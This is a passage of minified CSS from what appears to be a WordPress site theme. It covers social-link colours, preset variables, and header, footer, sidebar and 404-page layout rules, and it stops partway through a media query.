.wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.error-404 h1,.h3,a,h1,h2,h3,h6,p,ul{letter-spacing:0}.hero-section,footer{background-repeat:no-repeat;background-position:center}.error-404,.site{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal}button,input{overflow:visible}html{-webkit-text-size-adjust:100%;line-height:1.15}body,html{min-height:100%}table{border:1px solid #000}progress{vertical-align:baseline}legend{max-width:100%}.hero-section,.site-header .main-navigation .menu .menu-item-has-children:after,footer{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.error-404,body,html{height:100%}footer .footer-info .footer-logo,footer .footer-menu .container .menu-links{grid-column:span 2}.site-banner .search #search-icon.active,.site-header .mobile-menu-close.menu-open,.widget-area .related-post img,footer .footer-info .social-icons a svg,footer .footer-info .social-icons a:hover .white,footer .footer-info .social-icons a:hover svg,main{display:block}[type=checkbox],[type=radio],legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}code{font-family:monospace,monospace;font-size:1em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;white-space:normal}h1,h2,h3,h6,p,ul li{padding-bottom:1rem}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.site-banner .search #searchform,[hidden],footer .footer-info .social-icons a .white,template{display:none}html{font-size:16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,p{font-family:Lato,sans-serif;font-size:1.125rem;line-height:1.75rem;font-weight:400;margin:0}body{color:#161616;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}h1,h2,h3,h6{margin:.625rem 0 0;font-family:"Plus Jakarta Sans",sans-serif;font-weight:700;text-rendering:optimizelegibility}.nav-links a,a{font-family:Lato,sans-serif}a,table,ul{font-weight:400}h1{font-size:3.4375rem;line-height:3.9375rem}h2{font-size:2.25rem;line-height:2.9375rem}.h3,h3{font-size:2rem;line-height:2.6875rem}a,h6{font-size:1.125rem}h6{line-height:1.5rem}a{background-color:transparent;color:#105ea7;line-height:1.75rem;margin:0;cursor:pointer;text-decoration:none;-webkit-transition:.35s;-o-transition:.35s;-moz-transition:.35s;transition:.35s}.site-banner a{font-family:"Plus Jakarta Sans",sans-serif}ul{font-size:1.125rem;line-height:1.875rem}.sidebar-text a,.sidebar-text a:hover,.widget-area .widget_nav_menu ul li a,a:hover{-webkit-transition:.35s;-o-transition:.35s;-moz-transition:.35s}.sidebar-text a,a:hover{color:#318203;transition:.35s}ul{padding-top:.9375rem}b{font-weight:700}em,i{font-style:italic}code{background-color:#000;color:#fff;padding:1.25rem}.hero-section,footer{background-size:cover}.error-404 h1,.error-404 p{text-align:center}.container{max-width:73.125rem;margin-left:auto;margin-right:auto}.entry-content.post{max-width:48.125rem;margin-top:2.1875rem;margin-bottom:1.5625rem}.page-sidebar{display:grid;grid-template-columns:1fr 335px;grid-template-rows:1fr;grid-column-gap:50px;grid-row-gap:0}.error-404,.hero-section .hero-section-content,.nav-links,.nav-links a,.site,.site-banner .container .contact,.site-banner .search #searchform.active,.site-banner .search button,.site-banner a,.site-header .main-navigation .menu,footer .copyright,footer .copyright ul,footer .footer-info .social-icons{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}footer .footer-info,footer .footer-menu .container{grid-template-columns:repeat(10,1fr)}.widget-area{max-width:20.9375rem}.widget-area img{height:auto}.nav-links{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:3px solid #1998e8;padding-top:1.625rem;margin-top:1.5625rem}.nav-links.hide{border-top:0}.widget-area .widget_nav_menu{margin-bottom:3.125rem}.nav-links a{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-size:1rem;font-weight:400;color:#318203;line-height:1.75rem;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.nav-links a .next-svg{margin-left:.75rem}.nav-links a .next-svg circle,.nav-links a .prev-svg circle{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.nav-links a .prev-svg{margin-right:.75rem}.nav-links a:hover{color:#105ea7;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.nav-links a:hover .next-svg circle,.nav-links a:hover .prev-svg circle{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out;fill:#105ea7}.fixed-position{position:fixed}.site-banner .container,.site-header .container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.site-header .logo img{width:15rem;height:auto;max-height:7.3125rem}.site-header .main-navigation .menu{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;list-style:none}.site-header .main-navigation .menu li{padding-bottom:0;margin-left:2.5rem}.site-header .main-navigation .menu li a{text-decoration:none;color:#161616;-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;-moz-transition:.35s ease-in-out;transition:.35s ease-in-out}.site-header .main-navigation .menu .sub-menu li:hover a,.site-header .main-navigation .menu li a:hover,footer .footer-menu .container .menu-links ul li a:hover{color:#105ea7;-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;-moz-transition:.35s ease-in-out;transition:.35s ease-in-out}.site-header .main-navigation .menu .sub-menu{display:none;position:absolute;list-style:none;margin:0;padding:20px 0 0;background-color:#fff;min-width:-webkit-calc(100% + 135px);min-width:-moz-calc(100% + 135px);min-width:calc(100% + 135px);z-index:1}.site-header .main-navigation .menu .sub-menu li{padding:5px 20px;margin-left:0;border-left:1px solid #d4d4d4;border-right:1px solid #d4d4d4;text-align:left!important;position:relative;-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;-moz-transition:.35s ease-in-out;transition:.35s ease-in-out}.site-header .main-navigation .menu .sub-menu li:after{right:10px}.site-header .main-navigation .menu .sub-menu li:first-child{border-top:1px solid #d4d4d4;padding-top:10px}.site-header .main-navigation .menu .sub-menu li:last-child{border-bottom:1px solid #d4d4d4;padding-bottom:10px}.site-banner .container .contact a p,.site-banner .container .contact a svg,.site-banner .container .contact a svg path,.site-header .main-navigation .menu .sub-menu li:hover{-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;-moz-transition:.35s ease-in-out;transition:.35s ease-in-out}.site-header .main-navigation .menu .sub-menu .sub-menu{display:none;top:-22px;right:-webkit-calc(-100% - 51px);right:-moz-calc(-100% - 51px);right:calc(-100% - 51px);z-index:2;min-width:-webkit-calc(100% + 50px);min-width:-moz-calc(100% + 50px);min-width:calc(100% + 50px)}.site-header .main-navigation .menu .menu-item-has-children{position:relative;padding-right:1.8125rem}.site-header .main-navigation .menu .menu-item-has-children:after{content:'';position:absolute;width:.75rem;height:.375rem;background-position:center;background-repeat:repeat;background-size:cover;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.828' height='8.414' viewBox='0 0 14.828 8.414'%3E%3Cpath id='menu_chevron' data-name='menu chevron' d='M6,9l6,6,6-6' transform='translate(-4.586 -7.586)' fill='none' stroke='%23161616' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A");top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.site-header .mobile-menu-opener svg{width:25px;height:auto}@media(min-width:801px){.site-header .mobile-menu-opener{display:none}}.site-header .mobile-menu-close{position:fixed;top:1.875rem;right:1.875rem;z-index:99;display:none}.site-header .mobile-menu-close svg{width:30px;height:auto;fill:#fff}.site-banner .email p,.site-banner .phone p{font-family:"Plus Jakarta Sans",sans-serif;font-size:1rem;font-weight:400;color:#fff;padding-bottom:0}@media(max-width:600px){.site-banner .email p,.site-banner .phone p{display:none}}.site-banner .search input{outline:0;border:1px solid #fff;height:1.75rem;padding-left:.3125rem}@media(max-width:440px){.site-banner .email,.site-banner .phone{margin-right:.3125rem!important}.site-banner .search input{width:100%}}.site-banner .search button{background-color:#fff;border:0;height:1.75rem;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.site-banner .search button svg{vertical-align:middle}.site-banner .search #searchform.active,footer .copyright ul{display:flex}.site-banner .search #search-icon{display:none;cursor:pointer}#crumbs span:last-child{margin-right:0}.site-banner .container .contact a:hover p,footer .footer-menu .container .menu-links ul li a{-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;-moz-transition:.35s ease-in-out}.menu-item-has-children.menu-item-open:after{top:.625rem!important;-webkit-transform:translateY(50%) rotate(-90deg)!important;-moz-transform:translateY(50%) rotate(-90deg)!important;-ms-transform:translateY(50%) rotate(-90deg)!important;-o-transform:translateY(50%) rotate(-90deg)!important;transform:translateY(50%) rotate(-90deg)!important}.widget-area .related-posts,.widget-area .widget_nav_menu ul{border-top:3px solid #1998e8;border-bottom:3px solid #1998e8}.error-404 input{font-family:Lato,sans-serif;font-size:1.125rem;font-weight:400;color:#161616;border:1px solid #cfcfcf;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;outline:0;min-height:2.75rem;padding:0 .625rem}.widget-area .widget_nav_menu ul li,footer .footer-menu .container .addresses p:last-child,footer .footer-menu .container .menu-links ul li{padding-bottom:0}#crumbs a:not(:first-child),#crumbs span{margin-left:.625rem}#crumbs a,#crumbs span,.site-banner svg{margin-right:.625rem}footer{margin-top:auto}footer .site-footer{padding:1.25rem 0}@media(max-width:1170px){footer .site-footer{padding:1.25rem}}footer .footer-info{display:grid;grid-template-rows:1fr;grid-gap:1.25rem}footer .footer-info .footer-logo img{width:100%;max-width:13.625rem;height:auto;max-height:6.5625rem}footer .footer-info .social-icons{grid-column:span 6;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle}footer .footer-info .social-icons a{margin-right:1.25rem}footer .footer-info .social-icons a img{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;max-width:20px;display:block}footer .footer-info .social-icons a:hover svg path{fill:#fff}footer .footer-info .enviostars{grid-column:span 1;margin:auto 0}footer .footer-menu{margin-bottom:1.25rem}.error-404 h1,.error-404 p{margin-bottom:.625rem}footer .footer-menu .container{display:grid;grid-template-rows:1fr;grid-row-gap:1.25rem;grid-column-gap:1.25rem}@media(min-width:560px) and (max-width:768px){footer .footer-menu .container{grid-template-columns:repeat(4,1fr)}}@media(max-width:560px){footer .footer-menu .container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}footer .footer-menu .container .addresses h6,footer .footer-menu .container .menu-links h6{color:#1998e8;padding-bottom:.625rem;font-size:1rem;margin-top:0}.widget-area .widget_nav_menu ul,footer .copyright ul,footer .footer-menu .container .menu-links ul{padding:0;margin:0;list-style:none}footer .footer-menu .container .menu-links ul li a{color:#fff;text-decoration:none;font-size:.875rem;font-weight:700;transition:.35s ease-in-out}footer .footer-menu .container .addresses{display:grid;grid-template-columns:20px auto;grid-template-rows:1fr;grid-column:span 2}footer .footer-menu .container .addresses a{text-decoration:none}footer .footer-menu .container .addresses svg{min-width:.875rem;min-height:1.25rem;margin-top:3px}footer .footer-menu .container .addresses p{color:#fff;font-size:.875rem}footer .copyright{background-color:#161616;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}footer .copyright p{padding-bottom:0;margin-right:0;color:#989898;font-size:.75rem}footer .copyright ul li{padding-bottom:0;margin:.9375rem 0 .9375rem .9375rem}@media(max-width:359px){footer .copyright,footer .copyright ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal}footer .copyright{padding:.625rem 0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}footer .copyright .menu-copyright-menu-container,footer .copyright p{text-align:left;width:100%;padding:0 1.25rem}footer .copyright ul{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}footer .copyright ul li{margin:0}}footer .copyright ul li a{color:#989898;text-decoration:none;font-size:.75rem;display:block}.site-banner{background-color:#105ea7;padding:.5625rem 0 .4375rem}.site-banner a{text-decoration:none;font-size:1rem;font-weight:400;color:#fff;line-height:.875rem;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.site-banner a:first-child{margin-right:1.875rem}.site-banner .container .contact{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.site-banner .container .contact a:hover p{color:#afddfb;transition:.35s ease-in-out}.site-banner .container .contact a:hover svg,.site-banner .container .contact a:hover svg path{fill:#afddfb;-webkit-transition:.35s ease-in-out;-o-transition:.35s ease-in-out;-moz-transition:.35s ease-in-out;transition:.35s ease-in-out}#crumbs{font-size:1rem;line-height:2rem;margin-top:.625rem}#crumbs a{color:#318203;-webkit-transition:.3s;-o-transition:.3s;-moz-transition:.3s;transition:.3s;font-size:1rem;line-height:2rem}#crumbs a:hover{color:#105ea7;-webkit-transition:.3s;-o-transition:.3s;-moz-transition:.3s;transition:.3s}.error-404{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1.875rem 0}.error-404 h1{font-size:2.25rem;line-height:2.25rem}.error-404 #searchform{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.hero-section .hero-section-content{background:rgba(22,22,22,.56);min-height:40.625rem;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hero-section .hero-section-content.post{min-height:21.875rem}.hero-section .container{padding-top:1.5625rem;padding-bottom:1.5625rem;width:100%}.hero-section .container .content-container{max-width:27.1875rem;color:#fff}.hero-section .container .content-container.post{max-width:61.25rem;margin:0 auto;text-align:center}.hero-section .container .content-container h1,.hero-section .container .content-container h2{font-weight:600;font-size:3.4375rem;line-height:3.9375rem}.hero-section .container .content-container p{font-family:"Plus Jakarta Sans",sans-serif;font-size:1.125rem;font-weight:400;color:#fff}.hero-section .container .content-container .author-date{margin-top:.375rem}@media(min-width:769px){footer .footer-menu .container .addresses{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-left:auto}}@media(max-width:768px){footer .footer-info .footer-logo{grid-column:span 4}footer .footer-info .social-icons{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-column:span 5}footer .footer-menu .container .menu-links:first-child{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}footer .footer-menu .container .menu-links:first-child h6{padding-top:.625rem}footer .footer-menu .container .menu-links:nth-child(2){-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}footer .footer-menu .container .menu-links:nth-child(3){-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}footer .footer-menu .container .menu-links:nth-child(4){-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}footer .footer-menu .container .menu-links h6{padding-top:20px;padding-bottom:0}footer .footer-menu .container .addresses{margin-top:1.5625rem;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}}.sidebar-text a,.sidebar-text p{font-family:"Plus Jakarta Sans",sans-serif;font-size:1.25rem;font-weight:600;color:#161616;line-height:2rem;padding-bottom:0}.sidebar-text a:hover{transition:.35s;color:#105ea7}.widget-area{margin-top:2.8125rem;margin-bottom:4.375rem}.widget-area .widget_nav_menu .widget-title{font-size:1.625rem;line-height:2.25rem;padding-bottom:.3125rem;margin-top:3.125rem}@media(max-width:580px){.widget-area .widget_nav_menu .widget-title{line-height:2rem}}.widget-area .widget_nav_menu ul li a{font-family:Lato,sans-serif;font-size:1.125rem;font-weight:400;color:#161616;width:100%;display:block;padding:1rem 1rem 1rem .875rem;border-bottom:1px solid #d2d2d2;transition:.35s}.widget-area .widget_nav_menu ul li a:hover{-webkit-transition:.35s;-o-transition:.35s;-moz-transition:.35s;transition:.35s;color:#1998e8}.widget-area .widget_nav_menu ul li:last-child a{border-bottom:0}.widget-area .related-posts-container .container{padding:0}.widget-area .related-posts-title{font-size:1.625rem;line-height:2.9375rem;padding-bottom:.3125rem;margin-top:0}.widget-area .related-post p{padding-top:.9375rem;padding-bottom:1.5625rem;font-size:1.25rem;color:#161616}.widget-area .related-post p:hover{color:#105ea7}.widget-area .related-posts{padding:1.125rem 0 0}.type-post .widget-area{margin-top:1.875rem}.related-posts img{width:100%}.site{height:100vh;margin:0;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media(min-width:800px) and (max-width:820px){.site-header .logo img{max-width:7.8125rem}.site-header .main-navigation{width:100%}}@media(min-width:800px){.site-header .main-navigation .menu li:hover .sub-menu .menu-item-has-children .sub-menu,.site-header .main-navigation .menu li:hover .sub-menu .menu-item-has-children.menu-item-open:after,.site-header .mobile-menu-close{display:none}.site-header .main-navigation .menu{-webkit-box-pack:end;-webkit-justify-content:end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:end}.site-header .main-navigation .menu li:hover .sub-menu,.site-header .main-navigation .menu li:hover .sub-menu .menu-item-has-children:hover .sub-menu{display:block}.site-header .main-navigation .menu .sub-menu li:hover{background-color:#d1eafa}}@media(min-width:800px) and (max-width:1000px){.site-header .main-navigation .menu .menu-item-has-children:after{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);top:45%}.site-header .main-navigation .menu li{margin-left:.625rem}.site-header .main-navigation .menu .menu-item-has-children a,.site-header .main-navigation .menu li a{font-size:1rem}.site-header .main-navigation .menu .menu-item-has-children{padding-right:.9375rem;margin-left:.625rem}}@media(max-width:1280px){.site-header .logo img{width:12.5rem;max-height:6.25rem}.site-header .main-navigation .menu li{margin-left:1.25rem;text-align:right}}@media screen and (max-width:1210px){.container{padding-left:1.25rem;padding-right:1.25rem}}@media(max-width:1000px){.widget-area{margin-left:0;margin-right:auto;width:100%;max-width:600px}.page-sidebar{grid-template-columns:1fr}}@media(max-width:900px){.site-header .logo 